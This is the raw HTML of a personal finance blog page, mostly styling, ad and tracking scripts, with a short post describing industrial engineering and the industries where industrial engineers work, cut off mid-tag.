.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=775e10ec-fcba-46b1-8bf4-9c77721c7beb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=775e10ec-fcba-46b1-8bf4-9c77721c7beb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='' itemprop='image'/>
<meta content='https://www.vernongo.com/2008/04/where-do-ies-work.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Industrial%20Engineering' property='v:title' rel='v:url'>Industrial Engineering</a></span>
<brc>/</brc>
<span>Where do IE's Work?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Where do IE's Work?
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2008/04/where-do-ies-work.html&title=Where do IE&#39;s Work?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2008/04/where-do-ies-work.html&title=Where do IE&#39;s Work?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2008/04/where-do-ies-work.html&title=Where do IE&#39;s Work?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2008/04/where-do-ies-work.html&media=&description=Where do IE&#39;s Work?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2008/04/where-do-ies-work.html&title=Where do IE&#39;s Work?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3577853546897616182' itemprop='articleBody'>
<meta content='Combine engineering skills with business principles  Industrial Engineering is concerned with the design, improvement, and installation of i...' name='twitter:description'/>
<p style="margin: 0in 0in 0.0001pt;"><b><span style="font-family: Arial;"><br /></span></b></p><p style="margin: 0in 0in 0.0001pt;"><b><span style="font-family: Arial;">Combine engineering skills with business principles</span></b><span style="font-family: Arial;"><br /> <!--[if !supportLineBreakNewLine]--></span></p><br /><span class="style871"><span style="font-family: Arial;">Industrial Engineering is concerned with the design, improvement, and installation of integrated systems. These systems may involve people, materials, information, equipment, or energy. The work of industrial engineers involves carefully analyzing and improving these systems. IEs have a strong background in mathematical, physical, and social sciences, as well as in engineering analysis and design. They also learn many of the same principles studied in business school. With preparation in both engineering and business, IE graduates have many employment opportunities.</span></span><span style="font-family: Arial;"><o:p></o:p></span>      <p style="margin: 0in 0in 0.0001pt;"><b><span style="font-family: Arial;"><br /></span></b></p><p style="margin: 0in 0in 0.0001pt;"><b><span style="font-family: Arial;">The Big Picture</span></b><span style="font-family: Arial;"><br /> <!--[if !supportLineBreakNewLine]--></span></p><p style="margin: 0in 0in 0.0001pt;"></p><br /><span class="style871"><span style="font-family: Arial;">Industrial engineers have a slightly different focus than other engineers. Instead of focusing on engines, gears, circuits, or bridges, IEs concentrate on overall systems and processes. They step back and look at the big picture so they can improve quality and productivity in a wide range of environments.</span></span><span style="font-family: Arial;"><o:p></o:p></span>      <p style="margin: 0in 0in 0.0001pt;"><b><span style="font-family: Arial;"><br /></span></b></p><p style="margin: 0in 0in 0.0001pt;"><b><span style="font-family: Arial;">Many Opportunities</span></b><span style="font-family: Arial;"> <br /> <!--[if !supportLineBreakNewLine]--></span></p>  <p style="margin: 0in 0in 0.0001pt; text-align: justify;"><span class="style871"><span style="font-family: Arial;"><br /></span></span></p><p style="margin: 0in 0in 0.0001pt; text-align: justify;"><span class="style871"><span style="font-family: Arial;">Since IEs can work in so many different fields, the list of projects they may be assigned can be quite varied. For example, an IE may design the admissions procedure at a hospital, improve a product assembly process to increase quality and reduce worker injury, or work with other engineers to design a new office building.</span></span><span style="font-family: Arial;"><o:p></o:p></span></p>  <span style="font-weight: bold;"><br /></span><b><span style="font-family: Arial;">Where do IE&#8217;s work?</span></b><br /><br /><p style="margin: 0in 0in 0.0001pt;"><span class="style871"><span style="font-family: Arial;">&#8226; Large and small manufacturing facilities</span></span><span style="font-family: Arial;"><br /> <!--[if !supportLineBreakNewLine]--><br /> <!--[endif]--><o:p></o:p></span></p>  <p style="margin: 0in 0in 0.0001pt;"><span class="style871"><span style="font-family: Arial;">&#8226; Service industries such as hospitals and city government</span></span><span style="font-family: Arial;"><br /> <!--[if !supportLineBreakNewLine]--><br /> <!--[endif]--><o:p></o:p></span></p>  <p style="margin: 0in 0in 0.0001pt;"><span class="style871"><span style="font-family: Arial;">&#8226; Consulting organizations</span></span><span style="font-family: Arial;"><o:p></o:p></span></p> <br /><span style="font-family: Arial;">Industrial engineers have an almost unlimited range of career fields<a href="http://www.nsightworks.com/about/clients.html" target="_blank"><span style="color: windowtext; text-decoration: none;"></span></a> available to them.<o:p></o:p></span><br /><br /><b><span style="font-family: Arial;">Anywhere there is a system </span></b><span style="font-family: Arial;">of people, products, or automated machines, industrial engineers can be at work, finding better ways to make the best use of available resources to lower costs, improve quality, increase safety and ensure the most efficient flow of operations at an optimum cost.<br /><br /></span><b><span style="font-family: Arial;">Manufacturing firms </span></b><span style="font-family: Arial;">are the main employer<a href="http://www.engr.orst.edu/%7Ehigginad/ime.html" target="_blank"><span style="color: windowtext; text-decoration: none;"></span></a>: automotive, aerospace<a href="http://www.bmpcoe.org/bestpractices/internal/mdasl/mdasl_7.html" target="_blank"><span style="color: windowtext; text-decoration: none;"></span></a>, appliance, electronics, computer, food processing, metals, mining, oil &amp; gas, pharmaceuticals, paper, plastics processing, construction, etc ...</span><p class="MsoNormal" style="text-align: justify;"><span style="font-family: Arial;"></span><br /><b><span style="font-family: Arial;">Service industries</span></b><span style="font-family: Arial;"> also require the blend of business and technical skills which industrial engineers offer: medical centers<a href="http://www.promodel.com/successstories/healthcare/stjohn.asp" target="_blank"><span style="color: windowtext; text-decoration: none;"></span></a>, banks, insurance companies, airlines, railroads, food services, retail trade, communication, transportation, educational and public service agencies, urban planning department, public utilities.   <o:p></o:p></span></p>  <p class="MsoNormal"><span style="font-family: 